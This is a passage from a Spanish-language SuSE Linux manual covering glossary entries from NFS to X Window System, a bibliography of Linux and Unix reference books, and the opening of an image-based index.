El funcionamiento de ☞ *[Multitarea](#page-618-0)* es el requisito para el trabajo simultaneo de varios usuarios en una sola computadora. Un sistema operativo que ofrece la posibilidad de trabajar con varios usuarios al mismo instante se denomina sistema operativo multiusuario; Linux es multiusuario.

#### **NFS** (ingl. *network file system*)

Protocolo para acceder a sistemas de ficheros de computadoras en red. En el servidor se define mediante el fichero de configuración /etc/exports cuáles computadoras tienen acceso a cuál parte del árbol de directorios del servidor. Así el cliente puede montar estos directorios en *su* árbol de directorios. (ver ☞ *[Montar](#page-618-0)*).

### **Nivel de ejecución**

☞ *[Runlevel](#page-618-0)*.

#### **Opciones**

Mediante las opciones (en inglés se denominan a veces "switches") el usuario puede influir en el comportamiento estándar de programas. En la ☞ *[línea de](#page-618-0) [comandos](#page-618-0)* se indica el programa a iniciar junto con las opciones.

### <span id="page-622-0"></span>**PC** (ingl. *personal computer*)

Se denomina así a una computadora "personal" de tamaño reducido, en comparación a las computadoras gigantes y centralizadas. Desde los años ochenta se entiende bajo este término la computadora pequeña de IBM, basada en una CPU del tipo x86/88 de Intel, aunque la primera computadora de este estilo era una Apple – este hecho vive de nuevo con la denominación PowerPC.

### **Permiso de entrada** (ingl. *account*)

El conjunto del nombre de usuario y de la contraseña (ingl. *password*) forma el permiso de entrada. Normalmente es el administrador de sistema quien establece el permiso de entrada al sistema. Según este permiso, el usuario está asignado a un determinado grupo de usuarios con ciertos derechos en la computadora. La configuración del permiso de entrada incluye normalmente la creación de un ☞ *[Directorio de usuario](#page-612-0)* y la asignación de una dirección de ☞ *[E-Mail](#page-612-0)*.

### **Pipe**

Pipe se refiere a la conexión directa del canal de salida estándar de un *Proceso* (☞*[Programa](#page-618-0)*) al *Canal de entrada estándar* (☞*[Salida/entrada estándar](#page-618-0)*) del proceso siguiente. De este modo no hace falta almacenar temporalmente los datos que se pasan al siguiente proceso. En la línea de comandos de la ☞ *[Shell](#page-618-0)*, los procesos que están conectados por un Pipe se apuntan según el orden de proceso, separando el uno del otro mediante el símbolo Pipe '|' (ASCII 124).

### **Proc filesystem**

☞ *[Sistema de ficheros "Proc"](#page-618-0)*

### **Procesador**

El procesador de la computadora. Los procesadores de Intel de la serie x86 se pueden usar en modos de operación diferentes. Hay que distinguir especialmente entre los dos modos siguientes:

- real Mode: El modo de operación original. Es lento y solo permite aplicaciones anticuadas ("software de 16 bit"). Este modo de operación no conoce zonas o comandos protegidos y el tamaño de los segmentos está reducido a 64K. La computadora se inicia en este modo de operación cuando se enciende o cuando se resetea ☞ *[Resetear](#page-618-0)*.
- protected Mode: (a partir de 286) Modo de operación protegido en el cual se distinguen diferentes estados de privilegio. Solo cuando el procesador está en el "bucle 0" todas las operaciones están permitidas (allí se encuentra el kernel de Linux), mientras que las aplicaciones (también las del superusuario) trabajan en el "bucle 3" (privilegios mínimos). Además, los procesadores a partir del 386 permiten segmentos que cubren todo el rango de memoria, lo que permite el acceso lineal a la memoria (Flatmodel). Linux usa el procesador exclusivamente en el "modo protegido" del 386 (o superiores), que es el modo que aprovecha toda la potencia de la CPU.

<span id="page-623-0"></span>Linux existe actualmente para las siguientes arquitecturas: Intel x86, DEC alpha, Motorola m68k, Sparc, PowerPC, MIPS y ARM.

#### **Proceso** (ingl. *process*)

Un proceso es prácticamente un programa o un fichero ejecutable "en vivo" ( ☞ *[Shell](#page-618-0)*). En lugar de proceso se usa también el término "tarea" (ingl. *task*).

#### **Proceso subordinado** (ingl. *background process*)

Cuando la ☞ *[Shell](#page-618-0)* trabaja aparentemente con un solo proceso y no permite introducir comandos adicionales, se habla de un proceso que trabaja en "primer plano". Aparte de esto existe para la mayoría de las shells la posibilidad de ejecutar procesos en *segundo plano* como proceso *subordinado*.

Para iniciar un proceso en segundo plano, se debe finalizar la línea de comando con la que se inicia el programa con el símbolo '&'. Para que los procesos se puedan llevar a cabo en segundo plano se necesita un sistema operativo con capacidad de ☞ *[Multitarea](#page-618-0)*.

#### **Programa**

Cualquier serie de instrucciones lógicas que entiende una computadora, se considera como un programa. Estas instrucciones pueden existir en forma de código ejecutable o como instrucciones para un interpretador. En Linux tales ficheros se identifican por el x-bit de los derechos de fichero, lo reconoce el kernel y puede ejecutar así los programas.

#### **Prompt**

☞ *[Símbolo de entrada](#page-618-0)*.

#### **Protocolo** (ingl. *protocol*)

Los protocolos regulan la comunicación de computadoras en ☞ *[Red](#page-618-0)*es al nivel de software y de hardware, determinando la apariencia de los datos a transferir, los intervalos en los que una computadora tiene permiso de transferir datos, cuál computadora controla una conexión, etc. Algunos protocolos muy conocidos son p. ej. FTP, UDP, TCP, HTTP, etc.

#### **Puerto**

☞ *[Interfaz](#page-618-0)*

#### **Punto de anclaje**

El punto de anclaje es el directorio que sirve como referencia para incorporar una partición o un directorio en el árbol de directorios de Linux.

#### **RAM** (ingl. *Random Access Memory*)

☞ *[Memoria](#page-618-0)* física de capacidad limitada, que se puede acceder en modo de escritura y lectura con una velocidad relativamente alta.

### **Rama** (ingl. *path*)

Mediante la rama se indica exactamente la posición de un ☞ *[Fichero](#page-612-0)* en un ☞ *[Sistema de ficheros](#page-618-0)*. En Unix, los distintos niveles de directorios se separan con el símbolo '/' (ingl. *slash*). Hay que distinguir entre dos diferentes tipos de ramas:

- <span id="page-624-0"></span>• *Rama relativa*: la posición de un fichero o de un directorio se indica con el directorio "actual" como punto de referencia.
- *Rama absoluta*: la posición indicada es relativa al ☞ *[Directorio raíz](#page-612-0)*.

### **Red** (ingl. *net, network*)

La red es el conjunto de varias computadoras interconectadas. Hay diferentes estructuras de redes que se distinguen por la forma en la que se conectan las computadoras. Estas pueden ser: Anillo, estrella, bus, árbol, etc. Algunos estándares muy conocidos son p. ej. Ethernet, Token-Ring o RDSI. En cuanto a los protocolos se usa en los distintos niveles p. ej. TCP, UDP, IPX, etc.

### **Resetear** (ingl. *reset*)

Cuando la computadora deja de responder, se encuentra muchas veces en un bucle infinito. La única solución para esto es regresar la computadora a un estado inicial definido. A este proceso se le llama "resetear" (ingl. *reset*). Después de un "Reset", la computadora se encuentra en el mismo estado que tiene cuando se acaba de encender. Es preferible resetear la computadora y no apagar y encender, ya que el sencillo "Reset" perjudica menos los componentes mecánicos y eléctricos.

*Importante:* ¡Al resetear la computadora, todos los datos que se encuentran en la ☞ *[Memoria](#page-618-0)* se pierden!

### **Rlogin** (ingl. *remote login*)

Mediante un *remote login* se puede entrar vía Internet a una computadora en otro lugar tal como si se estuviera sentado al lado de la misma. Si en ambas máquinas corre un ☞ *[X-Server](#page-618-0)* existe incluso la posibilidad de redirigir aplicaciones del sistema X Window a la pantalla local, definiendo correctamente la variable DISPLAY del entorno remoto.

### **ROM** (ingl. *Read-only Memory*)

Memoria de solo-lectura como p. ej. un Compact Disc (CD).

### **Root**

☞ *[Administrador de sistema](#page-612-0)*.

### **RPM (rpm)**

Desde la versión 5.0 de SuSE Linux el programa RPM (**rpm**) (ingl. *RPM Package Manager*) es el gestor de paquetes por defecto. **rpm** permite instalar y desinstalar paquetes de software; además se pueden direccionar consultas al banco de datos de RPM.

#### **Runlevel**

Término usual en Unix para definir el nivel de servicio que el sistema ha alcanzado después del arranque o hasta el cual se debe retroceder (p. ej. para mantenimiento). El programa init se encarga del cambio de nivel de servicio. En el fichero de configuración de init hay una serie de servicios asignados a cada nivel de ejecución. El nivel más bajo (*Runlevel 1*) solo permite usar el sistema con un único usuario, mientras que en el *Runlevel 2* varios usuarios pueden acceder al sistema.

### <span id="page-625-0"></span>**Salida/Entrada estándar** (ingl. *standard input / output*)

Cada proceso posee 3 canales para leer o escribir datos; estos son el canal de entrada estándar (stdin), el canal de salida estándar (stdout) y el canal estándar de errores (stderr). Estos canales están por defecto direccionados a ciertos dispositivos; en concreto, la entrada estándar hacia el teclado y la salida estándar al igual que el canal de errores, hacia la pantalla. Usando la shell es posible redireccionar los canales. Por ejemplo, se puede redireccionar la entrada estándar de tal modo, que las letras no se lean desde el teclado sino p. ej. desde un fichero. El redireccionamiento se simboliza en la shell anteponiendo los símbolos  $\langle \langle \rangle$  (Canal de entrada),  $\langle \rangle$  (Canal de salida) y '2>' (Canal de error). Consultar también ☞ *[Pipe](#page-618-0)*.

### **Selección**

La selección es un mecanismo del servidor X. Es posible marcar texto con el mouse (apretar el botón izquierdo del mouse y pasar por encima del texto a seleccionar) y usarlo en otra aplicación, pasando con el cursor a otro ventana y apretando allí el botón del medio. Este proceso se denomina Cortar & Pegar (Cut & Paste).

### **Servidor**

Un servidor es generalmente una computadora muy potente que ofrece datos y servicios a las computadoras clientes a través de una ☞ *[Red](#page-618-0)*. Aparte de las computadoras que actúan como servidores existen programas que también se denominan servidores, ya que igualmente prestan servicios y se ejecutan continuamente. Un ejemplo para un servidor tipo software es el ☞ *[X-Server](#page-618-0)*.

#### **Shell**

La Shell representa la interfaz básica hacia el ☞ *[Sistema operativo](#page-618-0)* (kernel). Gracias a la shell se pueden introducir comandos en la línea de comandos. Para automatizar ciertas tareas, las shells incorporan un lenguaje propio de programación. Estos programas, denominados "scripts", son una especie de "batch-file" inteligente. Algunas Shells conocidas son bash, sh y tcsh.

#### **Símbolo de entrada** (ingl. *prompt*)

El símbolo de entrada en una ☞ *[Shell](#page-618-0)* marca el sitio en el que se pueden introducir los comandos del ☞ *[Sistema operativo](#page-618-0)*. Este símbolo puede reflejar p. ej. el nombre de la computadora y del usuario, la hora actual u otras indicaciones. El ☞ *[Cursor](#page-612-0)* se encuentra por lo general directamente detrás del símbolo de entrada. Cuando el símbolo reaparece después de haberse introducido un comando, el sistema está otra vez en capacidad de recibir nuevos comandos.

### **Sistema de ficheros** (ingl. *filesystem*)

El sistema de ficheros es un sistema para ordenar ficheros. Hay muchos sistemas de ficheros cuyas prestaciones difieren bastante. Determinados sistemas de ficheros son obligatorios para un determinado medio de almacenamiento, por lo que no se puede precisar qué sistemas de ficheros usa Linux.

### <span id="page-626-0"></span>**Sistema de ficheros "Proc"**

En comparación a un sistema de ficheros de una unidad de almacenamiento, el sistema de ficheros /proc no contiene datos estáticos, sino que los genera dinámicamente con informaciones del kernel. Se usa sobre todo para proporcionar a las utilidades del sistema (p. ej. ps, mount) datos actuales del kernel o para modificar parámetros del kernel en tiempo de ejecución.

### **Sistema operativo** (ingl. *operating system*)

El sistema operativo es un programa que se ejecuta continuamente en segundo plano y forma la base para poder usar la computadora. El sistema operativo se encarga de administrar todos los recursos disponibles de la computadora. En Linux lo llevan a cabo el ☞ *[Kernel](#page-618-0)*, los módulos del kernel y otras utilidades sin las que el kernel resultaría "inútil". En el caso de SuSE Linux se considera que toda la serie a (Linux base system), las herramientas de sistema y los "daemons" forman juntos el sistema operativo. Algunos sistemas operativos conocidos son AmigaOS, Linux, MacOS, OS/2, Unix, Windows NT, etc.

### **Sistema X Window**

☞ *[X Window System](#page-618-0)*

**SMP** (ingl. *Symmetric Multi Processing*) ☞ *[Multiprocesador](#page-618-0)*.

### **Swap**

Es la zona de memoria virtual en el disco duro, que sirve para albergar temporalmente "páginas" de memoria RAM (ver ☞ *[RAM](#page-618-0)*). Para ello se puede usar bajo Linux una partición especial o un fichero. La suma de la memoria física RAM con la memoria disponible de swap, equivale aproximadamente al tamaño máximo de memoria virtual disponible.

### **Tarea**

☞ *[Proceso](#page-618-0)*.

### **Telnet**

Telnet es el comando y el protocolo para comunicarse con otras computadoras que se convierten así en anfitriones (ingl. *hosts*).

### **Terminal** (ingl. *terminal*)

Es la combinación de monitor y teclado conectada a un sistema multiusuario sin capacidad propia de cálculo. En el caso de estaciones de trabajo se usa el término también para hablar de programas que emulan un terminal real.

### **UMSDOS**

Sistema de ficheros especial (de Linux) que permite gestionar ficheros dentro de una partición MSDOS normal, con todos las características de Unix (nombres de fichero largos y derechos de ficheros). Es más lento que el sistema de ficheros "correcto" EXT2, pero en cambio es útil para hacer demostraciones, ya que no se necesita ninguna partición adicional (cuando ya existe una de MSDOS).

### <span id="page-627-0"></span>**UNIX**

Es un sistema operativo especialmente extendido en estaciones de trabajo. Unix soporta características importantes como p. ej. el uso de computadoras en red y está compuesto por un núcleo, una ☞ *[Shell](#page-618-0)*, un kernel y muchas utilidades. Desde el comienzo de los 90 existe una versión libre (freeware) para ☞ *[PCs](#page-618-0)* bajo el nombre Linux.

### **URL**

**U**niform **R**esource **L**ocator: Sistema unificado de identificación de recursos en la red. Las direcciones se componen del protocolo y de la dirección local del documento dentro del servidor. Las direcciones permiten identificar objetos como WWW, FTP, Gopher, etc.

#### **Variable de entorno** (ingl. *environment variable*)

Un lugar en el ☞ *[Entorno](#page-612-0)* total de la ☞ *[Shell](#page-618-0)*. Cada variable de entorno tiene un nombre único que se indica normalmente en mayúsculas. A estas variables se les asigna valores, p. ej. alguna rama (ingl. *path*). En el caso de la shell "bash" funciona de la siguiente manera:

#### root@tierra:/ > **export EDITOR=emacs**

Para conocer las variables actualmente usadas se puede usar el comando **env**. Refiriéndose a una variable de entorno dentro de una Shell-script, hay que anteponer el símbolo \$ al nombre de la variable. Algunas variables importantes son HOME (contiene la rama del directorio de usuario), SHELL (rama programa de shell) USER (nombre de usuario), PATH (rama de búsqueda para ejecutables), MANPATH (rama de búsqueda de las Manpages).

### **Ventana** (ingl. *window*)

Las ventanas son sectores cuadrados de una pantalla, generalmente dentro de un marco. Este marco proporciona generalmente elementos para modificar la posición y el tamaño de la ventana en la pantalla. Un ☞ *[X-Server](#page-618-0)* tal como un ☞ *[Gestor de ventanas](#page-612-0)* deben estar en ejecución para que se pueda trabajar con ventanas bajo Linux.

#### **VESA** (ingl. *Video Electronics Standards Association*)

Se trata de una organización de fabricantes de tarjetas gráficas y de monitores que ha definido ciertos estándares en cuanto a los modos de vídeo, el tipo de señal de vídeo, la resoluciones y también las llamadas a funciones de la BIOS VGA. El web de este comité es: <http://www.vesa.org>.

#### **WAN** (ingl. *wide area network*)

En comparación a una ☞ *[LAN](#page-618-0)* se trata de una ☞ *[Red](#page-618-0)* con gran extensión geográfica.

### **Wildcards**

Los símbolos '\*' y '?' son símbolos genéricos y se denominan "comodines" o en inglés "wildcards". El símbolo '?' reemplaza exactamente *una* letra cualquiera, mientras que *'\*'* reemplaza cualquier cantidad de letras como también puede no reemplazar a ninguna. Los comodines se usan en expresiones regulares. Por ejemplo el comando **ls -l imagen\*** indica todos los ficheros del directorio actual que comienzan con bild.

### **X-Server**

Las computadoras que ejecutan un servidor X pueden usar servicios del  $\infty$ *[Entorno gráfico de usuario](#page-612-0)* ☞ *[X Window System](#page-618-0)*. Una tarea importante del servidor X es la administración de las pantallas (displays); normalmente cada terminal tiene exactamente un display. El nombre de cada display está determinado por la ☞ *[Variable de entorno](#page-618-0)* DISPLAY. Esta tiene el siguiente formato:

<Nombre\_computadora>:<Número\_display>; p. ej. **tierra:0**. El conocimiento del nombre correcto del Display es importante para el ☞ *[Rlogin](#page-618-0)*.

### **X Window System**

Es una colección de programas, protocolos y rutinas para administrar un ☞ *[Entorno gráfico de usuario](#page-612-0)*. El sistema X Window (abreviado "X") se desarrolló dentro del ámbito del proyecto Athena en el MIT (Massachusetts Institute of Technology). Las grandes ventajas de X frente a los demás sistemas (p. ej. MS Windows o GEM) son la capacidad de trabajar en red y la flexibilidad. Esta flexibilidad permite p. ej. que un usuario ejecute programas en otra computadora pero las visualice en su monitor, con la posibilidad de definir libremente el aspecto y el comportamiento de la superficie gráfica. *Observación:* El sistema de ventanas no se denomina "X-Windows" sino que

real y correctamente es **X Window System.**

**Bibliografía**

# **Bibliografía**

- [Alm96] ALMESBERGER, Werner: *LILO User's guide*, 1996. (siehe Datei /usr/doc/lilo/ user.dvi) [Bai97] BAILEY, Edward C.: *Maximum RPM*. Red Hat, 1997. – (ISBN 1-888172-78-9)
- [BBD+97] BECK, Michael; BÖHME, Harald; DZIADZKA, Mirko; KUNITZ, Ulrich; MAGNUS, Robert ; VERWORNER, Dirk: *Linux-Kernel-Programmierung*. 4. Addison Wesley GmbH, 1997.  $-$  (ISBN 3-8273-1144-6)
- [BD98] BORKNER-DELCARLO, Olaf: *Linux im kommerziellen Einsatz*. Carl Hanser Verlag, 1998.  $-$  (ISBN 3-446-19465-7)
- [BD99] BORKNER-DELCARLO, Olaf: *Das Samba-Buch*. SuSE Press, 1999. (ISBN 3-930419- 93-9)
- [CAR93] COSTALES, Bryan; ALLMAN, Eric ; RICKERT, Neil: *sendmail*. O'Reilly & Associates, Inc., 1993. – (ISBN 1-56592-056-2)
- [CB96] CHESWICK, William R.; BELLOVIN, Steven M.: *Firewalls und Sicherheit im Internet*. Addison Wesley GmbH, 1996. – (ISBN 3-89319-875-x)
- [CR91] CAMERON, Debra; ROSENBLATT, Bill: *Learning GNU Emacs*. O'Reilly & Associates, Inc., 1991. – (ISBN 0 937175-84-6)
- [CZ96] CHAPMAN; ZWICKY: *Einrichten von Internet Firewalls. Sicherheit im Internet gewährleisten.*. O'Reilly & Associates, Inc., 1996. – (ISBN 3-930673312)
- [DR98] DAWSON, Terry; RUBINI, Alessandro: *NET-3 HOWTO*, v1.4, August 1998. (siehe Datei /usr/doc/howto/en/NET-3-HOWTO.gz)
- [DR99] DAWSON, Terry; RUBINI, Alessandro: *NET3-4 HOWTO*, v1.5, August 1999. (siehe Datei /usr/doc/howto/en/NET3-4-HOWTO.gz)
- [EH98] ECKEL, George; HARE, Chris: *Linux Internet Server*. Carl Hanser Verlag, 1998. (ISBN 3-446-19044-9)
- [FCR93] FANG, Chin; CROSSON, Bob ; RAYMOND, Eric S.: *The Hitchhiker's Guide to X386/XFree86 Video Timing (or, Tweaking your Monitor for Fun and Profit)*, 1993. – (siehe Datei /usr/X11/lib/X11/doc/VideoModes.doc)
- [Fri93] FRISCH, Æleen: *Essential System Administration*. O'Reilly & Associates, Inc., 1993. (ISBN 0-937175-80-3)
- [Gil92] GILLY, Daniel: *UNIX in a nutshell: System V Edition*. O'Reilly & Associates, Inc., 1992.  $-$  (ISBN 1-56592-001-5)

### **Bibliografía**

- [GMR97] GOOSSENS, Michel; MITTELBACH, Frank ; RAHTZ, Sebastian: *The EIFX Graphics Companion*. Addison Wesley Longman, 1997. – (ISBN 0-201-85469-4)
- [GMS94] GOOSSENS, Michel; MITTELBACH, Frank ; SAMARIN, Alexander: *The LATEX Companion*. Addison Wesley GmbH, 1994. – (ISBN 0-201-54199-8)
- [GMS96] GOOSSENS, Michel; MITTELBACH, Frank ; SAMARIN, Alexander: *Der LATEX-Begleiter*. Addison Wesley GmbH, 1996. – (ISBN 3-89319-646-3)
- [Gri94] GRIEGER, W.: *Wer hat Angst vorm Emacs?*. Addison Wesley GmbH, 1994. (ISBN 3-89319-620-X)
- [GS93] GARFINKEL, Simson; SPAFFORD, Gene: *Practical UNIX Security*. O'Reilly & Associates, Inc., 1993. – (ISBN 0-937175-72-2)
- [Hei96] HEIN, Jochen: *Linux-Companion zur Systemadministration*. Addison Wesley GmbH, 1996. – (ISBN 3-89319-869-5)
- [Her92] HEROLD, H.: *UNIX Grundlagen*. Addison Wesley GmbH, 1992. (ISBN 3-89319-542-8)
- [HHMK96]HETZE, Sebastian; HOHNDEL, Dirk; MÜLLER, Martin ; KIRCH, Olaf: *Linux Anwenderhandbuch*. 6. LunetIX Softfair, 1996. – (ISBN 3-929764-05-9)
- [Hof97] HOFFMANN, Erwin: EMail-Gateway mit qmail. In: *iX* 12 (1997), S. 108ff
- [HR98] HÖLZER, Matthias; RÖHRIG, Bernhard: *KDE Das K Desktop Environment*. 1. Computer & Literatur, 1998. – (ISBN 3-932311-50-7)
- [HST97] HOLZ, Helmut; SCHMITT, Bernd ; TIKART, Andreas: *Linux für Internet & Intranet*. International Thomson Publishing, 1997. – (ISBN 3-8266-0342-7)
- [Hun95] HUNT, Craig: *TCP/IP Netzwerk Administration*. O'Reilly & Associates, Inc., 1995. (ISBN 3-930673-02-9)
- [JT98] JOHNSON, Michael K.; TROAN, Erik W.: *Anwendungen entwickeln unter Linux*. Addison Wesley GmbH, 1998. – (ISBN 3-8273-1449-6)
- [Kie95] KIENLE, Micheal: TIS: Toolkit für anwendungsorientierte Firewall-Systeme. In: *iX* 8 (1995), S. 140ff
- [Kir95] KIRCH, Olaf: *LINUX Network Administrator's Guide*. O'Reilly & Associates, Inc., 1995. – (ISBN 1-56592-087-2)
- [Kof97] KOFLER, Michael: *Linux Installation, Konfiguration, Anwendung*. 3. Addison Wesley GmbH, 1997. – (ISBN 3-8273-1304-X)
- [Kop94] KOPKA, Helmut: *LATEX-Einführung*. Addison Wesley GmbH, 1994. (ISBN 3-89319- 664-1)
- [Kopff] KOPKA, Helmut: *LATEX*. Addison Wesley GmbH, 1996 ff.. 3 Bde. (ISBN 3-8273-1025-3; 3-8273-1229-9; 3-89319-666-8)
- [Kun95] KUNITZ, Ulrich: Sicherheit fast kostenlos: Einrichtung eines kostenlosen Firewall-Systems. In: *iX* 9 (1995), S. 176ff

### **Bibliografía**

- [Lam90] LAMB, Linda: *Learning the vi Editor*. O'Reilly & Associates, Inc., 1990. (ISBN 0-937175-67-6)
- [Lef96] LEFFLER, Sam: *HylaFAX Home Page*, 1996
- [Moh98] MOHR, James: *UNIX-Windows-Integration*. International Thomson Publishing, 1998. (ISBN 3-8266-4032-2)
- [OT92] O'REILLY, Tim; TODINO, Grace: *Managing UUCP and Usenet*. O'Reilly & Associates, Inc., 1992. – (ISBN 0-937175-93-5)
- [Per94] PERLMAN, G.: *Unix For Software Developers*. Prentice-Hall, 1994. (ISBN 13-932997- 8)
- [POL97] PEEK, Jerry; O'REILLY, Tim ; LOUKIDES, Mike: *Unix Power Tools*. 2. Sebastopol : O'Reilly & Associates, Inc., 1997
- [Pug94] PUGH, K.: *UNIX For The MS-DOS User*. Prentice-Hall, 1994. (ISBN 13-146077-3)
- [Rub98] RUBINI, Alessandro: *Linux-Gerätetreiber*. O'Reilly & Associates, Inc., 1998. (ISBN 3-89721-122-X)
- [SB92] SCHOONOVER, M.; BOWIE, J.: *GNU Emacs*. Addison Wesley GmbH, 1992. (ISBN 0-201-56345-2)
- [Sch98] SCHEIDERER, Jürgen: Sicherheit Kostenlos Firewall mit Linux. In: *iX* 12 (1998)
- [Sto98] STOLL, Clifford: *Kuckucksei; Die Jagd auf die deutschen Hacker, die das Pentagon knackten*. Fischer-TB.-Vlg., 1998. – (ISBN 3596139848)
- [The96] THE XFREE86™-TEAM: *XF86Config(4/5) Configuration File for Xfree86™*, 1996. Manual-Page zu XFree86™
- [tif]
- [TSP93] TODINO, Grace; STRANG, John ; PEEK, Jerry: *Learning the UNIX operating system*. O'Reilly & Associates, Inc., 1993. – (ISBN 1-56592-060-0)
- [Wel94] WELSH, Matt: *Linux Installation and Getting Started*. 2. SuSE GmbH, 1994. (ISBN 3-930419-03-3)
- [WK95] WELSH, Matt; KAUFMAN, Lars: *Running Linux*. O'Reilly & Associates, Inc., 1995. (ISBN 1-56592-100-3)
- [WK98] WELSH, Matt; KAUFMAN, Lars: *Linux Wegweiser zur Installation & Konfiguration*. 2. O'Reilly & Associates, Inc., 1998. – (ISBN 3-930673-58-4)
- [WWH98] WITHERSPOON, Craig; WITHERSPOON, Coletta ; HALL, Jon: *Linux für Dummies*. 1. International Thomson Publishing, 1998. – (ISBN 3-8266-2725-3)

# **Índice de Materias**

### **Símbolos**





# **A**









### **B**



# **C**



